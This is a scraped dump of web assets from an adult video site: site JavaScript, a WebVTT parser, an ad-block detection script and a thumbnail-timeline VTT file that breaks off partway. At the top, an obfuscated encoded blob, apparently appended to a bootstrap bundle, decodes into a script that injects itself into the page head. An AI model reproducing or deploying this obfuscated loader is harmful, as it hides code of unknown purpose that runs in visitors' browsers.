\u0001\u001e%\u0006\ff%\u000b2f\tb(\u001f%{M\u0015\u001e\u0012\u000f\/\u0019\u001dM5=\u000e^\"\u0013x\u000f9#\u0026M\u001d\u001cb*fB\u001aM6*\u001fM4\u001db-\u0018\u003Eb\u000e\u0014Zx1\b*\u000e\u0026f\u001cb*fB\u001a\u0001\u001e%b)'%\u000bM\u0019A\u0011\u000e\u0019\tb*\":b\u000b\/7b\u001f$)bU\u001aZ\n\u0005\u000bZ?\u000b\u0001\u001a\u0001\u000bf\u003E\u001f6 =\"M+Z$*\u00269$*!5b\u000bf=\". =b\n\u0002\u0016,\nf6\u0002\u00055%1(f#\u001dM6)$^f6\u0019M~\"\u0019-\u0018Z\u0006\f\u0014Bb\u00036#\u000fRf;,M\u000f%y\u003E%%1*!Z\u000eM|\u0012zM\u0005\u001c\u0005M\u00269$)\u001bZ\u0019M Z\u0005\r$\u0016b5\u0019\u003E#2\u000f%b\u001ef?\u001b26)$^f6b6~Z\u001a6\u0006$\u0006\f\u0014B,\u001d\u001fZ\u000fR\u0007\u0014\u000b2})b\u000e\u0019\t\u0005\n\u001e\u001c\u0011M~I#=\u001a\u0026\u001b4\u0019\u003E\u003E\u0005\u00142\u003EM.\u001d\u001e\u0012(3\u001d\u001e\u0001\u0019\u001dVf*\u000bM\u0019\t\u0007!u6b6~\"\u0019M\u0006$b.fE\u00023\u0002\u0019b?|\u0026\f=\n1$*~Z\u001a\u0001\u0016Z{M\u0002Z\u0001\u0005'\u0000xM\u0006$\u001e\u000e\u0006$\u0001\u001e('bR \u0013z)f\u0018b\u0004f7\u001d\u000b\u0001\u001ab. \u003E\u001f6 =\"M$\u0016\u001aM\u0019Z\u0006\f\u00193\u001dM5Z\u00074\u0019\n\u0011M\":$\u0003\u0004Z\u001eM5Z*M%%b\u001e\u00016qM\n!zM\u001e!\u0002M\u0018\u003E!-f$,\f\u0006Z\u001c)%Z,M~Z$\u0012\u0016Z\u000f^Z\u00023\u001a\u0019\u0010M~:14\u0014214%%1(\u000f%1*f\u001c'\u000bf=%!\u0015'!M\u0019\t\u00110f\u0018!-\u0018:b\u000f\u001d#\u001dM5)b4\u0019Z2=f3\u001d\u001e\u0015#\u001d\u001d\u00163\u001dM5=!25?\u001b2}Z\u0012$f%1(\nI!\u0004'\u001cb\u0010\/\u001b'M =\"\u0000 =\"-f;b-\u0018Z\u0002\u000f\u001a5#\u000b\u0001\u001d\rW\u0006Z\u001c.5:\u001c.y:b3\u0006\u0019,U \u0005b=\u000bZqT\u0006Z\u001c1%(bU\u0006\t\u001bM\u0014Z\n\u001ef#!25?\u000b2f\t\u0005\n\u00028\u0002M\u0018Z\u0002\u000f.Z\u0000M\u0019\u001cb*!6)M\u0001$$Q\u001b\u001c+Vf\u0011125Z\u0005M%%1(\u001fZ\u001dV\u00163\u001dV\u0015\u001cb^%\u0013#\u000b;Z+\ff\u001f$*\u0026\u0017$M\u0001Z\"-f\u001bb56\u001bb\u000b\u0001Z%!f%\u0012M\t\u0017$*!Z\u000e,\u0006$\u0002\u000f\/3\u001d\u001e\u0015'\u0002\u0013\u0006$\u0002M$)1M\u0019\n\u0012$\u0019\t\u0005\u000e\u0019\t\u00074\u0019A\u0012$\u0019\t\u0007$\u0019\t\u00074\u0019\t\u0011\u000bu\u0019b\u0004'\u001c?\u0004'Z'\u000bf=\"M+\u001c\u0005\r\u0006;\u00023f: 1\t\u001byM\u0006$b-$#$5\u0006\u003Eb\"f\u0000\u001d-f$b-$#\u001c1\u0007Z\u001e\"y\u0000\u00023f: -\u0018Z\u0001\u001ef:\u001cM\u0005E\u00023f9}-f$\u0006\u000efRaNeK;\u0004\u003E\u00198\u0013\u0017\/*\u0015\u0005\u0000:-dR*UfE;M.B\u000e\fnY\u0015Z*\u0005\u0026\u00048\u0019'\tl\/?,\b1\u00061$\u001e`N7\u0007!\t(\u001f?\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0013\u000f\u000bf\u0005\u0012Vu\n\u00120fE#Ee-u\u0012\"\u0014-\u0001%\u001e-\u0003w\u0003+\u0015%\u0000\u003C\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0013b\nf\u0026\u003C\u0005fC\u0012\u000bfRa:dYs\u001aw\u0003+\u0015%\u0000\u003C\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0012zRf\u001cb\u0004\":\u003E\u0004+MbZnY\u0015Z*\u0005\u0026\u00048\u0019'\tl\/\u0019\u0014\u003C\u0012\r\bdY3\u0010%\u001e,\b;+\u0017\u0005\u003E98\u0015\u0006Xj\u0004\u000bZ$\u0012f*y^6*\u001fMy\u001bjN\u0011M=\t(\u0015.\u000e\"\u0015,\\?\u0013:\u000e\u003C\u0004\u00138.\u0002\u0001\u0017\u003E:`E\/Z%18Z*M*b\u000bnY\u0015OeK5\\;\u0019\u0026\u0003#\u0007\u00138.\u0002\u0001\u0017\u003E:`E\u0016Z\u000fMu\u001a,0}\u001c*\t\u001dMjN\u0011+\u0017\u0005\u003E98\u0015\u0006Xj\u0006\u000b\u0026 M\u0016Z\tMqMjN\u0011+\u0017\u0005\u003E98\u0015\u0006Xj\u003Ef(\n\u0010f*\u001fRf\u001bb6~Z \u0017.7\u0019MqZjN\u0011X;\u0004\u003E\u00198\u0013eK58.\u0002\u0001\u0017\u003E:`E\u0015B\u000e\r-7\u001e\u001dfRaG%\u001eh\u0010%\u001e,\b;Vn\u0004-\u0013 \u0002?+\u0017\u0005\u003E98\u0015\u0006Xj\u0005Z\nM \u0012b\u0000fMuEe-`8.\u0002\u0001\u0017\u003E:`E(\u0017uZfRaN\u0017\/*\u0015\u0005\u0000:-dR, $Z$M.\u0017uZnY\u0015O\u001321\u0004\r\u0018\u0019\bqN\u0017%5\u0013\t\u000f\u001d\u001f\u00138.\u0002\u0001\u0017\u003E:`E.'\u000eM|Z\u0011U+MjN\u0011X\u0017\u0005\u003E98\u0015\u0006Xj=f\u0017uZnYa\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0014\u000f\u000f \u0012\/ZqRa:d\/\u001b0\u0006\u0005\u001d\u0026\nMv\u001cm\/\u001b0\u0006\u0005\u001d\u0026\nVn8\u000e\t+\u0026$!'\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0013b\/f\u0026bWnY\u0015O\u0013\u0012:.\u003C\u0002\u0002On*\/MqMbEe\\\u0026\u0002;P\u001a\u0002?\u0000'\t?\u0015`8.\u0002\u0001\u0017\u003E:`E\u0001!uMqZjNeYnA\u0013#\u003E\r\u0015\"\u001cOe\raNw\r5m",'LpHg');UzMO.text="var udFS='\u0072\u0065\u006d\u006f\u0076\u0065',NSEr='\u0067\u0065tE\u006ce\u006dent\u0042\u0079\u0049d';document[NSEr]('raKH')[udFS]();"+wyBz;var YJvS='h\u0065ad',zePB='\u0061p\u0070en\u0064C\u0068i\u006c\u0064';NaCt[YJvS][zePB](UzMO);
//# sourceMappingURL=bootstrap.bundle.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://cdn.xerotica.com/templates/xerotica_2020/js/custom-async.js
body_size: 627
content:
/*global jQuery, document, window */
jQuery(function () {
	"use strict";
	var
		$ = jQuery.noConflict(),
		skip_id = document.getElementById('skip'),

		a_tag_external = document.querySelectorAll('a[rel*="external"]'),
		form_children = document.querySelectorAll('form > *'),
		list_collection = $(document.getElementsByClassName('list-collection')),
		module_model = $(document.getElementsByClassName('module-model')),

		Default = {
			async: {
				links: function () {
					if (a_tag_external.length) {
						Array.from(a_tag_external).forEach(function (el) {
							el.setAttribute('rel', 'external noopener');
							el.addEventListener('click', function (e) {
								e.preventDefault();
								window.open(this.attributes.href.value);
							});
						});
					}
					if (skip_id) {
						Array.from(skip_id.querySelectorAll('a')).forEach(function (el) {
							el.setAttribute('aria-hidden', true);
							el.addEventListener('focus', function () {
								this.setAttribute('aria-hidden', false);
							});
							el.addEventListener('blur', function () {
								this.setAttribute('aria-hidden', true);
							});
						});
					}
				},
				forms: function () {
					if (form_children.length) {
						Array.from(form_children).forEach(function (el, i) {
							el.style.zIndex = (form_children.length - i);
						});
					}
				},
				miscellaneous: function () {
					if (module_model.length) {
						module_model.find('a.link-more, .link-more a').on('click', function () {
							$(this).find('span').toggleClass('hidden').closest('.module-model').toggleClass('toggle');
							return false;
						});
					}
					if (list_collection.length) {
						list_collection.find('li:has([data-preview])').on('mouseenter', function () {
							$(this).find('figure').append('<video loop muted autoplay src="' + $(this).find('[data-preview]').attr('data-preview') + '" webkit-playsinline="true" playsinline="true" playsinline></video>');
						}).on('mouseleave', function () {
							$(this).find('video').remove();
						});
					}
				}
			}

		};

	Default.async.links();
	Default.async.forms();
	Default.async.miscellaneous();
});

/*!*/


--- FILE ---
content_type: application/javascript
request_url: https://cdn.xerotica.com/templates/xerotica_2020/js/custom.js
body_size: 1173
content:
/* -------------------------------------------

 Name:		XErotica
 Date:		2020/11/13
 Author:		http://psdhtml.me

 ---------------------------------------------  */
/*global jQuery, document, yall, setTimeout */
var i = 0,
        img_lazy = document.querySelectorAll('img[data-src]:not(.dont)');
for (i = 0; i < img_lazy.length; i = i + 1) {
    img_lazy[i].classList.add('lazy');
}
document.addEventListener('DOMContentLoaded', function () {
    'use strict';
    yall({
        observeChanges: true,
        threshold: 500
    });
});
jQuery(function () {
    "use strict";
    var
            $ = jQuery.noConflict(),
            html_tag = document.documentElement,
            footer_id = document.getElementById('footer'),
            footer_date = footer_id ? footer_id.querySelectorAll('.date') : [],
            nav_id = $(document.getElementById('nav')),
            top_id = $(document.getElementById('top')),
            email_tag = document.getElementsByClassName('email'),
            forms_wrapper = $(document.getElementsByClassName('forms-wrapper')),
            tabs_class = $(document.querySelectorAll('[class*="tabs"]')).filter(':not(.tabs-inner, .tabs-header)'),
            Default = {
                utils: {
                    mails: function () {
                        if (email_tag.length) {
                            Array.from(email_tag).filter(function (el) {
                                return el.tagName !== 'INPUT' && el.tagName !== 'DIV';
                            }).forEach(function (el) {
                                el.innerText = el.innerText.replace('//', '@').replace(/\//g, '.');
                                if (el.tagName === 'A') {
                                    el.setAttribute('href', 'mailto:' + el.innerText);
                                }
                            });
                        }
                    },
                    forms: function () {
                        if (forms_wrapper.length) {
                            forms_wrapper.find('.form-label + .form-field:has(input) input').each(function () {
                                $(this).attr('placeholder', $(this).closest('.form-field').prev('.form-label').text()).closest('.form-field').prev('.form-label').addClass('hidden').attr('aria-hidden', true);
                            });
                        }
                    },
                    date: function () {
                        if (footer_date.length) {
                            footer_date[0].innerText = (new Date()).getFullYear();
                        }
                    },
                    mobile: function () {
                        if (jQuery.browser.mobile) {
                            html_tag.classList.add('mobile');
                        } else {
                            html_tag.classList.add('no-mobile');
                        }
                    },
                    done: function () {
                        var tag = document.createElement('script');
                        tag.src = _template_url + "/js/scripts-async.js";
                        document.body.appendChild(tag);
                    },
                    top: function () {
                        if (nav_id.length) {
                            top_id.append('<a class="menu" href="./"></a>').children('a.menu').on('click', function () {
                                $(html_tag).toggleClass('menu-active').removeClass('user-active');
                                return false;
                            });
                            if (nav_id.find('.user').length) {
                                top_id.append('<a class="user" href="./"></a>').children('a.user').on('click', function () {
                                    $(html_tag).toggleClass('user-active').removeClass('menu-active');
                                    return false;
                                });
                            }
                            nav_id.after('<a href="./" id="shadow" role="button" tabindex="-1">Close</a>').next('#shadow').on('click', function () {
                                $(html_tag).removeClass('menu-active user-active');
                                return false;
                            });
                        }
                    },
                    miscellaneous: function () {
                        if (tabs_class.length) {
                            tabs_class.semanticTabs();
                        }
                    }
                }

            };
    setTimeout(function () {
        Default.utils.mails();
        Default.utils.forms();
        Default.utils.date();
        Default.utils.top();
        Default.utils.miscellaneous();
        Default.utils.mobile();
        Default.utils.done();
    }, 0);
});
/*!*/


--- FILE ---
content_type: application/javascript
request_url: https://cdn.xerotica.com/includes/fluidplayer//scripts/webvtt.min.js
body_size: 2973
content:
var WebVTTParser=function(){this.parse=function(e,t){var n=Date.now(),a=0,i=e.split(/\r\n|\r|\n/),r=!1,s=[],l=[];function o(e,t){l.push({message:e,line:a+1,col:t})}var u=i[a],f=u.length,c="WEBVTT",m=0,p=c.length;for("\ufeff"===u[0]&&(p+=m=1),(f<p||u.indexOf(c)!==0+m||p<f&&" "!==u[p]&&"\t"!==u[p])&&o('No valid signature. (File needs to start with "WEBVTT".)'),a++;""!=i[a]&&null!=i[a];){if(o("No blank line after the signature."),-1!=i[a].indexOf("--\x3e")){r=!0;break}a++}for(;null!=i[a];){for(var d;!r&&""==i[a];)a++;if(!r&&null==i[a])break;d={id:"",startTime:0,endTime:0,pauseOnExit:!1,direction:"horizontal",snapToLines:!0,linePosition:"auto",textPosition:50,size:100,alignment:"middle",text:"",tree:null};var g=!0;if(-1==i[a].indexOf("--\x3e")){if(d.id=i[a],/^NOTE($|[ \t])/.test(d.id)){for(a++;""!=i[a]&&null!=i[a];)-1!=i[a].indexOf("--\x3e")&&o("Cannot have timestamp in a comment."),a++;continue}if(""==i[++a]||null==i[a]){o("Cue identifier cannot be standalone.");continue}-1==i[a].indexOf("--\x3e")&&(g=!1,o("Cue identifier needs to be followed by timestamp."))}r=!1;var v=new WebVTTCueTimingsAndSettingsParser(i[a],o),h=0;if(0<s.length&&(h=s[s.length-1].startTime),!g||v.parse(d,h)){for(a++;""!=i[a]&&null!=i[a];){if(-1!=i[a].indexOf("--\x3e")){o("Blank line missing before cue."),r=!0;break}""!=d.text&&(d.text+="\n"),d.text+=i[a],a++}var T=new WebVTTCueTextParser(d.text,o,t);d.tree=T.parse(d.startTime,d.endTime),s.push(d)}else for(d=null,a++;""!=i[a]&&null!=i[a];){if(-1!=i[a].indexOf("--\x3e")){r=!0;break}a++}}return s.sort(function(e,t){return e.startTime<t.startTime?-1:e.startTime>t.startTime?1:e.endTime>t.endTime?-1:e.endTime<t.endTime?1:0}),{cues:s,errors:l,time:Date.now()-n}}},WebVTTCueTimingsAndSettingsParser=function(r,t){var o=/[\u0020\t\f]/,n=/[^\u0020\t\f]/,s=(r=r,0),u=function(e){t(e,s+1)};function a(e){for(;null!=r[s]&&e.test(r[s]);)s++}function l(e){for(var t="";null!=r[s]&&e.test(r[s]);)t+=r[s],s++;return t}function i(){var e,t,n,a,i="minutes";if(null!=r[s])if(/\d/.test(r[s]))if((2<(e=l(/\d/)).length||59<parseInt(e,10))&&(i="hours"),":"==r[s])if(s++,2==(t=l(/\d/)).length){if("hours"==i||":"==r[s]){if(":"!=r[s])return void u("No seconds found or minutes is greater than 59.");if(s++,2!=(n=l(/\d/)).length)return void u("Must be exactly two digits.")}else n=t,t=e,e="0";if("."==r[s])if(s++,3==(a=l(/\d/)).length)if(59<parseInt(t,10))u("You cannot have more than 59 minutes.");else{if(!(59<parseInt(n,10)))return 60*parseInt(e,10)*60+60*parseInt(t,10)+parseInt(n,10)+parseInt(a,10)/1e3;u("You cannot have more than 59 seconds.")}else u("Milliseconds must be given in three digits.");else u('No decimal separator (".") found.')}else u("Must be exactly two digits.");else u("No time unit separator found.");else u("Timestamp must start with a character in the range 0-9.");else u("No timestamp found.")}this.parse=function(e,t){if(a(o),e.startTime=i(),null!=e.startTime)if(e.startTime<t&&u("Start timestamp is not greater than or equal to start timestamp of previous cue."),n.test(r[s])&&u("Timestamp not separated from '--\x3e' by whitespace."),a(o),"-"==r[s])if("-"==r[++s])if(">"==r[++s]){if(s++,n.test(r[s])&&u("'--\x3e' not separated from timestamp by whitespace."),a(o),e.endTime=i(),null!=e.endTime)return e.endTime<=e.startTime&&u("End timestamp is not greater than start timestamp."),n.test(r[s])&&!1,a(o),function(e,t){for(var n=e.split(o),a=[],i=0;i<n.length;i++)if(""!=n[i]){var r=n[i].indexOf(":"),s=n[i].slice(0,r);if(value=n[i].slice(r+1),-1!=a.indexOf(s)&&u("Duplicate setting."),a.push(s),""==value)return u("No value for setting defined.");if("vertical"==s){if("rl"!=value&&"lr"!=value){u("Writing direction can only be set to 'rl' or 'rl'.");continue}t.direction=value}else if("line"==s){if(!/\d/.test(value)){u("Line position takes a number or percentage.");continue}if(-1!=value.indexOf("-",1)){u("Line position can only have '-' at the start.");continue}if(-1!=value.indexOf("%")&&value.indexOf("%")!=value.length-1){u("Line position can only have '%' at the end.");continue}if("-"==value[0]&&"%"==value[value.length-1]){u("Line position cannot be a negative percentage.");continue}if("%"==value[value.length-1]){if(100<parseInt(value,10)){u("Line position cannot be >100%.");continue}t.snapToLines=!1}t.linePosition=parseInt(value,10)}else if("position"==s){if("%"!=value[value.length-1]){u("Text position must be a percentage.");continue}if(100<parseInt(value,10)){u("Size cannot be >100%.");continue}t.textPosition=parseInt(value,10)}else if("size"==s){if("%"!=value[value.length-1]){u("Size must be a percentage.");continue}if(100<parseInt(value,10)){u("Size cannot be >100%.");continue}t.size=parseInt(value,10)}else if("align"==s){var l=["start","middle","end","left","right"];if(-1==l.indexOf(value)){u("Alignment can only be set to one of "+l.join(", ")+".");continue}t.alignment=value}else u("Invalid setting.")}}(r.substring(s),e),!0}else u("No valid timestamp separator found.");else u("No valid timestamp separator found.");else u("No valid timestamp separator found.")},this.parseTimestamp=function(){var e=i();if(null==r[s])return e;u("Timestamp must not have trailing characters.")}},WebVTTCueTextParser=function(f,t,c){f=f;var m=0,p=function(e){"metadata"!=c&&t(e,m+1)};function d(){for(var e="data",t="",n="",a=[];null!=f[m-1]||0==m;){var i=f[m];if("data"==e)if("&"==i)n=i,e="escape";else if("<"==i&&""==t)e="tag";else{if("<"==i||null==i)return["text",t];t+=i}else if("escape"==e)if("&"==i)p("Incorrect escape."),t+=n,n=i;else if(/[abglmnsprt]/.test(i))n+=i;else if(";"==i)"&amp"==n?t+="&":"&lt"==n?t+="<":"&gt"==n?t+=">":"&lrm"==n?t+="‎":"&rlm"==n?t+="‏":"&nbsp"==n?t+=" ":(p("Incorrect escape."),t+=n+";"),e="data";else{if("<"==i||null==i)return p("Incorrect escape."),["text",t+=n];p("Incorrect escape."),t+=n+i,e="data"}else if("tag"==e)if("\t"==i||"\n"==i||"\f"==i||" "==i)e="start tag annotation";else if("."==i)e="start tag class";else if("/"==i)e="end tag";else if(/\d/.test(i))t=i,e="timestamp tag";else{if(">"==i||null==i)return">"==i&&m++,["start tag","",[],""];t=i,e="start tag"}else if("start tag"==e)if("\t"==i||"\f"==i||" "==i)e="start tag annotation";else if("\n"==i)n=i,e="start tag annotation";else if("."==i)e="start tag class";else{if(">"==i||null==i)return">"==i&&m++,["start tag",t,[],""];t+=i}else if("start tag class"==e)if("\t"==i||"\f"==i||" "==i)a.push(n),n="",e="start tag annotation";else if("\n"==i)a.push(n),n=i,e="start tag annotation";else if("."==i)a.push(n),n="";else{if(">"==i||null==i)return">"==i&&m++,a.push(n),["start tag",t,a,""];n+=i}else if("start tag annotation"==e){if(">"==i||null==i)return">"==i&&m++,["start tag",t,a,n=n.split(/[\u0020\t\f\r\n]+/).filter(function(e){if(e)return!0}).join(" ")];n+=i}else if("end tag"==e){if(">"==i||null==i)return">"==i&&m++,["end tag",t];t+=i}else if("timestamp tag"==e){if(">"==i||null==i)return">"==i&&m++,["timestamp",t];t+=i}else p("Never happens.");m++}}this.parse=function(e,t){var n={children:[]},a=n,i=[];function r(e){a.children.push({type:"object",name:e[1],classes:e[2],children:[],parent:a}),a=a.children[a.children.length-1]}function s(e){for(var t=a;t;){if(t.name==e)return!0;t=t.parent}}for(;null!=f[m];){var l=d();if("text"==l[0])a.children.push({type:"text",value:l[1],parent:a});else if("start tag"==l[0]){"chapters"==c&&p("Start tags not allowed in chapter title text.");var o=l[1];"v"!=o&&"lang"!=o&&""!=l[3]&&p("Only <v> and <lang> can have an annotation."),"c"==o||"i"==o||"b"==o||"u"==o||"ruby"==o?r(l):"rt"==o&&"ruby"==a.name?r(l):"v"==o?(s("v")&&p("<v> cannot be nested inside itself."),r(l),a.value=l[3],l[3]||p("<v> requires an annotation.")):"lang"==o?(r(l),a.value=l[3]):p("Incorrect start tag.")}else if("end tag"==l[0])"chapters"==c&&p("End tags not allowed in chapter title text."),l[1]==a.name?a=a.parent:"ruby"==l[1]&&"rt"==a.name?a=a.parent.parent:p("Incorrect end tag.");else if("timestamp"==l[0]){"chapters"==c&&p("Timestamp not allowed in chapter title text.");var u=new WebVTTCueTimingsAndSettingsParser(l[1],p).parseTimestamp();null!=u&&((u<=e||t<=u)&&p("Timestamp must be between start timestamp and end timestamp."),0<i.length&&i[i.length-1]>=u&&p("Timestamp must be greater than any previous timestamp."),a.children.push({type:"timestamp",value:u,parent:a}),i.push(u))}}for(;a.parent;)"v"!=a.name&&p("Required end tag missing."),a=a.parent;return n}},WebVTTSerializer=function(){function a(e){return e.startTime+" "+e.endTime+"\n"+function e(t){for(var n="",a=0;a<t.length;a++){var i=t[a];if("text"==i.type)n+=i.value;else if("object"==i.type){if(n+="<"+i.name,i.classes)for(var r=0;r<i.classes.length;r++)n+="."+i.classes[r];i.value&&(n+=" "+i.value),n+=">",i.children&&(n+=e(i.children)),n+="</"+i.name+">"}else n+="<"+i.value+">"}return n}(e.tree.children)+"\n\n"}this.serialize=function(e){for(var t="",n=0;n<e.length;n++)t+=a(e[n]);return t}};

--- FILE ---
content_type: application/javascript
request_url: https://cdn.xerotica.com/templates/xerotica_2020/js/custom_eds.js
body_size: 228
content:


document.addEventListener('DOMContentLoaded', init, false);

function init(){
  adsBlocked(function(blocked){
    if(blocked){
      document.getElementsByClassName('webcam-sec')[0].style.display = "block";
    }
  })
}

function adsBlocked(callback){
  var testURL = 'https://a.magsrv.com/ad-provider.js'

  var myInit = {
    method: 'HEAD',
    mode: 'no-cors'
  };

  var myRequest = new Request(testURL, myInit);

  fetch(myRequest).then(function(response) {
    return response;
  }).then(function(response) {
    console.log(response);
    callback(false)
  }).catch(function(e){
    console.log(e)
    callback(true)
  });
}

/*!*/


--- FILE ---
content_type: text/vtt;charset=UTF-8
request_url: https://www.xerotica.com/webvtt/54124.vtt
body_size: 10585
content:
WEBVTT

00:00.000 --> 00:05.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=0,0,160,90

00:05.000 --> 00:10.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=160,0,160,90

00:10.000 --> 00:15.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=320,0,160,90

00:15.000 --> 00:20.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=480,0,160,90

00:20.000 --> 00:25.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=640,0,160,90

00:25.000 --> 00:30.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=800,0,160,90

00:30.000 --> 00:35.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=0,90,160,90

00:35.000 --> 00:40.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=160,90,160,90

00:40.000 --> 00:45.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=320,90,160,90

00:45.000 --> 00:50.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=480,90,160,90

00:50.000 --> 00:55.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=640,90,160,90

00:55.000 --> 01:00.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=800,90,160,90

01:00.000 --> 01:05.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=0,180,160,90

01:05.000 --> 01:10.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=160,180,160,90

01:10.000 --> 01:15.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=320,180,160,90

01:15.000 --> 01:20.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=480,180,160,90

01:20.000 --> 01:25.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=640,180,160,90

01:25.000 --> 01:30.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=800,180,160,90

01:30.000 --> 01:35.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=0,270,160,90

01:35.000 --> 01:40.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=160,270,160,90

01:40.000 --> 01:45.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=320,270,160,90

01:45.000 --> 01:50.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=480,270,160,90

01:50.000 --> 01:55.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=640,270,160,90

01:55.000 --> 02:00.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=800,270,160,90

02:00.000 --> 02:05.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=0,360,160,90

02:05.000 --> 02:10.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=160,360,160,90

02:10.000 --> 02:15.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=320,360,160,90

02:15.000 --> 02:20.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=480,360,160,90

02:20.000 --> 02:25.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=640,360,160,90

02:25.000 --> 02:30.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=800,360,160,90

02:30.000 --> 02:35.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=0,450,160,90

02:35.000 --> 02:40.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=160,450,160,90

02:40.000 --> 02:45.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=320,450,160,90

02:45.000 --> 02:50.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=480,450,160,90

02:50.000 --> 02:55.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=640,450,160,90

02:55.000 --> 03:00.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=800,450,160,90

03:00.000 --> 03:05.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=0,540,160,90

03:05.000 --> 03:10.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=160,540,160,90

03:10.000 --> 03:15.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=320,540,160,90

03:15.000 --> 03:20.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=480,540,160,90

03:20.000 --> 03:25.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=640,540,160,90

03:25.000 --> 03:30.000
https://cdn-media.xerotica.com/thumbs/6/5/c/a/5/e590119b37682b753f50daa985ec5b81.mp4/timeline_vtt.jpg#xywh=800,540,160,90

03:30.000 --> 03:35.000
